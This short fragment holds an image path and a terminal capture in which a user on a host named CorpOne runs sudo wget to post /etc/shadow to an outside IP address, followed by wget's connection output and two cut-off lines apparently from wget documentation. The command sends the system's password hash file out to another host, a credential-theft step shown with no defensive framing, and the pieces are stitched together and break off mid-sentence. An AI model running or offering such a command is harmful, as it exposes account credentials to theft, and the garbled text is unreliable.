 jessie@CorpOne:~/Documents$ sudo wget --post-file=/etc/shadow http://10.17.10.56:443
--2024-08-22 00:15:32--  http://10.17.10.56:443/
Connecting to 10.17.10.56:443... connected.
HTTP request sent, awaiting response...
The data to be written is treated as a list of URLs, one per line, which a
The data is written, somewhat modified, as error messages, thus t